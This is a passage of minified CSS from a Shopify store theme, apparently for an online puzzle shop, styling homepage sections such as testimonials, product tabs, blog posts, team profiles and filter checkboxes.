.group{width:360px}}@media only screen and (max-width: 767px){body .shopify-section .home-core-layout .home-core-inner>div{width:100%}body .shopify-section .home-core-layout .home-core-inner .home-core-content .group{width:100%}body .shopify-section .home-core-layout .home-core-inner .page-title.text-left{text-align:center}body .shopify-section .home-core-layout .home-core-inner .page-title.text-left .sub-title{background-position:center bottom;text-align:center!important}body .shopify-section .home-core-layout .home-core-inner .home-core-content{padding-top:45px}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item .core-caption-group{text-align:center;width:100%;margin-top:20px}}body .shopify-section .home-about-layout{padding-bottom:90px!important}body .shopify-section .home-about-layout .home-about-inner{margin-left:-15px;margin-right:-15px}body .shopify-section .home-about-layout .home-about-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .shopify-section .home-about-layout .home-about-content .about-item{width:25%;text-align:center}body .shopify-section .home-about-layout .home-about-content .about-item img{width:150px;max-width:100%;margin-bottom:28px}body .shopify-section .home-about-layout .home-about-content .about-item .about-title{color:#282828;font-weight:600;position:relative;padding-bottom:12px;margin-bottom:18px;font-size:18px}body .shopify-section .home-about-layout .home-about-content .about-item .about-title:before,body .shopify-section .home-about-layout .home-about-content .about-item .about-title:after{position:absolute;content:"";left:50%;top:100%;height:2px;background-color:#d6312e;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}body .shopify-section .home-about-layout .home-about-content .about-item .about-title:after{width:2px;margin-left:19px}body .shopify-section .home-about-layout .home-about-content .about-item .about-title:before{width:31px}body .shopify-section .home-about-layout .home-about-content .about-item .about-caption{margin-bottom:0;line-height:1.8em}@media only screen and (max-width: 991px){body .shopify-section .home-about-layout{padding-bottom:60px!important}body .shopify-section .home-about-layout .page-title{margin-bottom:15px}body .shopify-section .home-about-layout .home-about-content .about-item{width:50%;padding-top:30px;padding-bottom:30px}}@media only screen and (max-width: 540px){body .shopify-section .home-about-layout{padding-bottom:15px!important}}body .shopify-section .home-deal-layout{padding-top:90px!important;padding-bottom:90px!important;background-repeat:repeat-y;background-size:auto 100%;background-position:right top}body .shopify-section .home-deal-layout .home-deal-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .shopify-section .home-deal-layout .home-deal-inner>div{width:50%;padding-left:15px;padding-right:15px}body .shopify-section .home-deal-layout .home-deal-inner .deal-content{padding-right:100px}body .shopify-section .home-deal-layout .home-deal-inner .deal-content ._btn{margin-top:45px}body .shopify-section .home-deal-layout ._btn{font-size:14px;font-weight:500;border-width:1px;height:50px;line-height:48px;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 40px}body .shopify-section .home-deal-layout ._btn *{color:currentcolor}body .shopify-section .home-deal-layout ._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .shopify-section .home-deal-layout ._btn:hover *{color:currentcolor}@media only screen and (max-width: 1199px){body .shopify-section .home-deal-layout{background-position:175% 100%}}@media only screen and (max-width: 991px){body .shopify-section .home-deal-layout{background-image:none!important}body .shopify-section .home-deal-layout .home-deal-inner>div{width:100%;text-align:center;padding:0 15px!important}body .shopify-section .home-deal-layout .deal-content .page-title.text-left{text-align:center}body .shopify-section .home-deal-layout .deal-content .page-title.text-left .sub-title{background-position:center bottom;text-align:center!important}}body .shopify-section .home-testimonialsBrand-layout{background-repeat:no-repeat;background-position:center top;background-size:100%;padding:0!important;margin-bottom:45px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout{padding-bottom:90px;padding-top:90px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-inner{margin-left:-15px;margin-right:-15px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item{width:50%;padding-bottom:15px;padding-top:15px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;background-color:#fff}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img{max-width:30%;position:relative}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img:before,body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img:after{position:absolute;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img:before{content:"";top:0;bottom:0;left:0;right:0;background-color:#d6312e;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img:after{left:50%;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"\f10e";display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font: 14px/1 FontAwesome;text-rendering:auto;color:#fff;font-size:25px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img:hover:after,body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img:hover:before{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group{width:70%;padding:10px 30px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group .testimonials-caption{font-size:14px;font-style:italic;line-height:1.7em;margin-bottom:10px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group .testimonials-name{font-size:14px;color:#282828;font-weight:500;margin-bottom:0}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group .testimonials-position{color:#d6312e;font-size:12px;margin-bottom:0}@media only screen and (max-width: 1199px){body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img{max-width:40%}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group{width:60%;padding:10px 20px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group .testimonials-caption{font-size:12px}}@media only screen and (max-width: 991px){body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item{width:100%}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img{max-width:30%}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group{width:70%;padding:10px 30px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group .testimonials-caption{font-size:14px}}@media only screen and (max-width: 600px){body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group{padding:10px}}@media only screen and (max-width: 540px){body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group{padding:30px;border-radius:5px}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .group_img{margin:0 auto 10px;max-width:100%}body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout .home-testimonials-content .testimonials-item .testimonials-caption-group{width:100%;text-align:center;padding-left:0;padding-right:0}}@media only screen and (max-width: 540px){body .shopify-section .home-testimonialsBrand-layout .home-testimonials-layout{padding-bottom:45px;padding-top:45px}}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout{border-top:1px solid #e8dac7;padding-top:26px;padding-bottom:26px}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content>.brand-item{width:16.66667%}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content>.brand-item>a{display:block;overflow:hidden;position:relative}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content>.brand-item>a img{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content>.brand-item.brand-item-two>a .logo-hover{position:absolute;top:0;left:0;bottom:0;right:0;-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content>.brand-item.brand-item-two>a:hover img:not(.logo-hover){-ms-transform:scale(0,0);-webkit-transform:scale(0,0);transform:scale(0)}body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content>.brand-item.brand-item-two>a:hover img.logo-hover{-ms-transform:none;-webkit-transform:none;transform:none;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1)}@media only screen and (max-width: 991px){body .shopify-section .home-testimonialsBrand-layout .home-brand-layout .home-brand-content>.brand-item{width:33.33333%}}body .shopify-section .home-choose-layout{padding:0!important;margin-bottom:-45px}body .shopify-section .home-choose-layout .container{width:100%}body .shopify-section .home-choose-layout .home-choose-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner{width:45%}body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content{width:55%}body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content .group{padding-left:60px;width:570px;max-width:100%}body .shopify-section .home-choose-layout .home-choose-group .panel-default>.panel-heading{background-color:transparent;color:#282828;padding:20px 0}body .shopify-section .home-choose-layout .home-choose-group .panel-default>.panel-heading a:hover,body .shopify-section .home-choose-layout .home-choose-group .panel-default>.panel-heading a:focus{color:#d6312e}body .shopify-section .home-choose-layout .home-choose-group .panel-default>.panel-heading .fa{color:#d6312e;margin-right:5px}body .shopify-section .home-choose-layout .home-choose-group .panel-group .panel{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-radius:0;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom:1px solid #e7e9f3}body .shopify-section .home-choose-layout .home-choose-group .panel-group .panel:last-child{border-bottom-width:0}body .shopify-section .home-choose-layout .home-choose-group .panel-group .panel+.panel{margin-top:0}body .shopify-section .home-choose-layout .home-choose-group .panel-body{line-height:1.8em}body .shopify-section .home-choose-layout .home-choose-content{padding-top:45px;padding-bottom:45px}@media only screen and (max-width: 1199px){body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content .group{width:470px}}@media only screen and (max-width: 991px){body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content,body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner{width:100%}body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner{text-align:center}body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content .group{padding-left:0;width:720px;margin:0 auto}}@media only screen and (max-width: 767px){body .shopify-section .home-choose-layout .page-title.text-left{text-align:center}body .shopify-section .home-choose-layout .page-title.text-left .sub-title{background-position:center bottom;text-align:center!important}}body .shopify-section .home-productTab-layout{margin-bottom:-15px}body .shopify-section .home-productTab-layout .page-title{margin-bottom:18px}body .shopify-section .home-productTab-layout .home-product-inner{margin-left:-15px;margin-right:-15px}body .shopify-section .home-productTab-layout .product-tab{overflow:hidden}body .shopify-section .home-productTab-layout .product-tab .nav-tabs{position:relative;text-align:center;margin-bottom:45px}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li{float:none;display:inline-block;*display: inline;zoom:1;margin:4px}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li>a{height:30px;line-height:28px;border:1px solid #e7e9f3;font-size:13px;font-weight:600;border-radius:30px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:0 20px;text-transform:uppercase;background-color:transparent;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li:hover>a,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li:focus>a,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.active>a{color:#fff;background-color:#d6312e}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tab-hide{display:none}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown{visibility:hidden;display:none}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown{visibility:visible;position:absolute;display:inline-block;*display: inline;zoom:1;right:0;top:50%;z-index:1;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>a{width:30px;height:30px;line-height:28px;text-align:right;cursor:pointer}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>a .cs-icon{line-height:30px;font-size:0}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>a .cs-icon:before{font-size:34px;color:#282828}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu{display:block;visibility:hidden;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translate(100%);position:absolute;top:100%;right:0;left:auto;background-color:#fbfaf8e6;margin-bottom:0;text-align:right;padding:0}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li{display:none;margin:0;padding:10px 15px}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li:not(:last-child){border-bottom:1px solid rgba(255,255,255,.9)}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li.tab-show{display:block}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li.tab-show>a{font-size:16px;border-width:0;color:#282828}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li>a:hover,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li>a:focus,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li.active>a{color:#e8dac7}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown>.dropdown-menu>li>a{font-weight:500;color:#282828}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown.open>a,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown.open>a:focus,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown.open>a:hover{background-color:transparent;border-width:0}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown.open>a .cs-icon:before,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown.open>a:focus .cs-icon:before,body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown.open>a:hover .cs-icon:before{color:#e8dac7}body .shopify-section .home-productTab-layout .product-tab .nav-tabs>li.tabs-dropdown.active_dropdown.open>.dropdown-menu{visibility:visible;-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translate(0)}body .shopify-section .home-productTab-layout .tab-content .product-item{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 991px){body .shopify-section .home-productTab-layout .content-product{width:33.33333%}}@media only screen and (max-width: 767px){body .shopify-section .home-productTab-layout .content-product{width:50%}}@media only screen and (max-width: 425px){body .shopify-section .home-productTab-layout .home-product-inner{margin-left:-5px;margin-right:-5px}body .shopify-section .home-productTab-layout .content-product{padding-left:5px;padding-right:5px}}body .shopify-section .home-productCol-layout{padding-top:65px!important}body .shopify-section .home-productCol-layout .page-title{margin-bottom:0}body .shopify-section .home-productCol-layout .page-title h2{font-size:18px;margin-bottom:2px}body .shopify-section .home-productCol-layout .page-title .sub-title{background-image:none;padding-bottom:0;font-size:24px}body .shopify-section .home-productCol-layout .productCol-product{padding-top:10px}body .shopify-section .home-productCol-layout .productCol-product .product{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;margin-bottom:20px;margin-top:20px}body .shopify-section .home-productCol-layout .productCol-product .product .row-left{width:40%;position:relative}body .shopify-section .home-productCol-layout .productCol-product .product .row-right{width:60%;text-align:left;padding:10px 10px 10px 30px}body .shopify-section .home-productCol-layout .productCol-product .product .hover-mask{padding:0 5px;margin-top:5px;top:auto;bottom:0}body .shopify-section .home-productCol-layout .productCol-product .product .effect-ajax-cart,body .shopify-section .home-productCol-layout .productCol-product .product .quickview,body .shopify-section .home-productCol-layout .productCol-product .product .wishlist,body .shopify-section .home-productCol-layout .productCol-product .product .compare{-ms-transform:translate(0%,0%);-webkit-transform:translate(0%,0%);transform:translate(0);opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .shopify-section .home-productCol-layout .productCol-product .product:hover,body .shopify-section .home-productCol-layout .productCol-product .product:focus{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}body .shopify-section .home-productCol-layout .productCol-product .owl-controls .owl-buttons .owl-prev,body .shopify-section .home-productCol-layout .productCol-product .owl-controls .owl-buttons .owl-next{top:auto;right:0;left:auto;bottom:100%;margin-bottom:10px;-ms-transform:none;-webkit-transform:none;transform:none}body .shopify-section .home-productCol-layout .productCol-product .owl-controls .owl-buttons .owl-prev{margin-right:37px}body .shopify-section .home-productCol-layout .home-productCol-inner{margin-left:-15px;margin-right:-15px}body .shopify-section .home-productCol-layout .home-productCol-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body .shopify-section .home-productCol-layout .home-productCol-content .productCol-item{padding-top:25px;padding-bottom:25px;width:33.33333%}@media only screen and (max-width: 1199px){body .shopify-section .home-productCol-layout .home-productCol-content .productCol-item{width:50%}}@media only screen and (max-width: 767px){body .shopify-section .home-productCol-layout .home-productCol-content .productCol-item{width:500px;max-width:100%}}@media only screen and (max-width: 425px){body .shopify-section .home-productCol-layout .home-productCol-content .productCol-product .product>div{width:50%}body .shopify-section .home-productCol-layout .home-productCol-content .productCol-product .product .row-right{padding:5px 10px}}@media only screen and (max-width: 540px){body .shopify-section .home-productCol-layout{padding-top:42.5px!important}}body .shopify-section .home-blog-layout .blog-title-group{text-align:center;padding:15px 0}body .shopify-section .home-blog-layout .blog-title{display:inline-block;*display: inline;zoom:1;margin:0 auto;text-align:center;background-color:#d6312e;text-transform:uppercase;color:#fff;font-size:12px;padding:0 5px;line-height:16px;font-weight:400}body .shopify-section .home-blog-layout .article-image a{display:block;overflow:hidden;position:relative}body .shopify-section .home-blog-layout .article-image a:after{content:"";position:absolute;top:50%;left:50%;width:55px;height:55px;border:2px solid #fff;border-radius:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/icon_blog_bg.png?v=96663464244033072711614938913);background-size:auto;background-repeat:no-repeat;background-position:center center;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .shopify-section .home-blog-layout .article-image a:hover:after{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .shopify-section .home-blog-layout .article-name{text-align:center;font-size:16px;margin-bottom:15px}body .shopify-section .home-blog-layout .article-name a{font-size:14px;color:#282828;font-weight:600}body .shopify-section .home-blog-layout .article-name a:hover{color:#d6312e}body .shopify-section .home-blog-layout .article-info{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .shopify-section .home-blog-layout .article-info li{display:block;position:relative;padding:0 15px}body .shopify-section .home-blog-layout .article-info li:not(:last-child){padding-right:22px}body .shopify-section .home-blog-layout .article-info li:not(:last-child):before{content:"";position:absolute;right:0;top:50%;width:7px;height:7px;border-radius:50%;background-color:#e8dac780;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .shopify-section .home-blog-layout .article-info *{font-size:12px;color:#8b8b99}body .shopify-section .home-blog-layout .articleinfo_group{background-color:#e7e9f380;padding:0 15px 35px}body .shopify-section .home-blog-layout .article{margin-bottom:30px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}@media only screen and (min-width: 1200px){body .shopify-section .home-blog-layout .article:hover{-moz-box-shadow:0px 12px 16px rgba(0,0,0,.12);-webkit-box-shadow:0px 12px 16px rgba(0,0,0,.12);box-shadow:0 12px 16px #0000001f}}body .shopify-section .home-blog-layout .home-blog-content-inner{margin-left:-15px;margin-right:-15px}@media only screen and (max-width: 991px){body .shopify-section .home-blog-layout .home-blog-content>div{width:70%;margin-left:auto;margin-right:auto;float:none}}@media only screen and (max-width: 540px){body .shopify-section .home-blog-layout .home-blog-content>div{width:100%}}body .shopify-section .home-ourTeam-layout{padding:0!important}body .shopify-section .home-ourTeam-layout ul{margin:0}body .shopify-section .home-ourTeam-layout ul li{list-style:none}body .shopify-section .home-ourTeam-layout .group_img{display:block;text-align:center;margin:0 auto 25px;max-width:170px}body .shopify-section .home-ourTeam-layout .group_img img{border-radius:50%;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .shopify-section .home-ourTeam-layout .group_img img:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%)}body .shopify-section .home-ourTeam-layout .testimonials-caption-group{text-align:center}body .shopify-section .home-ourTeam-layout .testimonials-caption-group .follow-content>li{display:inline-block;*display: inline;zoom:1;margin-left:2px;margin-right:2px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .shopify-section .home-ourTeam-layout .testimonials-caption-group .follow-content>li a{width:25px;height:25px;line-height:25px;border-radius:50%;background-color:#e7e9f366;text-align:center;display:block}body .shopify-section .home-ourTeam-layout .testimonials-caption-group .follow-content>li a .fa{font-size:13px;line-height:25px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .shopify-section .home-ourTeam-layout .testimonials-caption-group .follow-content>li:hover{-ms-transform:translateY(-3px);-webkit-transform:translateY(-3px);transform:translateY(-3px)}body .shopify-section .home-ourTeam-layout .testimonials-caption-group .follow-content>li:hover .fa{color:#d6312e}body .shopify-section .home-ourTeam-layout .testimonials-caption-group .testimonials-name{text-transform:uppercase;color:#282828;font-weight:700;font-size:18px;margin-bottom:3px}body .shopify-section .home-ourTeam-layout .testimonials-caption-group .testimonials-position{color:#d6312e;font-style:italic;font-weight:400;margin-bottom:25px}@media only screen and (max-width: 991px){body .shopify-section .home-ourTeam-layout .home-ourTeam-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .shopify-section .home-ourTeam-layout .home-ourTeam-content .ourTeam-item{width:50%;padding-top:20px;padding-bottom:20px}}@media only screen and (max-width: 425px){body .shopify-section .home-ourTeam-layout .home-ourTeam-content .ourTeam-item{width:100%}}body .page-title{text-align:center;margin-bottom:45px}body .page-title h2{font-size:24px;color:#d6312e;font-family:satisfy;letter-spacing:.2em;margin-bottom:0}body .page-title .sub-title{font-size:36px;color:#282828;font-weight:600;padding-bottom:42px;background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409);background-repeat:no-repeat;background-position:center bottom;background-size:auto;margin-bottom:0}@media only screen and (max-width: 767px){body .page-title .sub-title{font-size:24px}}body .page-title .caption{font-size:14px;line-height:1.8em;width:720px;max-width:100%;margin:20px auto 0;padding-left:15px;padding-right:15px}body .page-title.text-left{text-align:left}body .page-title.text-left .sub-title{background-position:left bottom;text-align:left!important}body .page-title.text-left .caption{margin-left:0;padding-left:0!important}body:not(.index-template){background-color:#fff}body:not(.index-template) .home-process-layout{padding:0!important}body:not(.index-template) .home-about-layout{padding:0!important}body:not(.index-template) .home-deal-layout,body:not(.index-template) .home-core-layout{margin-bottom:-90px}body:not(.index-template) .sub-title{text-align:center}body:not(.index-template) .sub-title *{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;margin-bottom:15px}body:not(.index-template) main .shopify-section{padding-top:45px;padding-bottom:45px}body:not(.index-template) .index-section.index-section-banner{padding:0}body ul.filter-content .fe-checkbox{position:absolute;width:16px;height:16px;top:50%;left:0;margin-top:-8px;border-radius:0;background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/bg_none_check.png?v=109182004429175238531614938881);background-repeat:no-repeat;background-position:center center;background-size:100%;border:0}body ul.filter-content .fe-checkbox-active,body ul.filter-content li.active a span.fe-checkbox{background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/bg_check.png?v=84092167868893297701614938880)}body ul.filter-content li{margin-bottom:10px}body ul.filter-content li a{position:relative;padding-left:21px}body ul.filter-content:not(.filter-color){display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body ul.filter-content:not(.filter-color) li{width:50%}body ul.filter-content.filter-color{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body ul.filter-content.filter-color li{width:50%}body ul.filter-content.filter-color li a{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;padding:0!important}body ul.filter-content.filter-color li.active a{cursor:default}body ul.filter-content.filter-color li:hover a span.color-swatch,body ul.filter-content.filter-color li:focus a span.color-swatch,body ul.filter-content.filter-color li.active a span.color-swatch{position:relative}body ul.filter-content.filter-color li:hover a span.color-swatch:before,body ul.filter-content.filter-color li:focus a span.color-swatch:before,body ul.filter-content.filter-color li.active a span.color-swatch:before{display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font: 14px/1 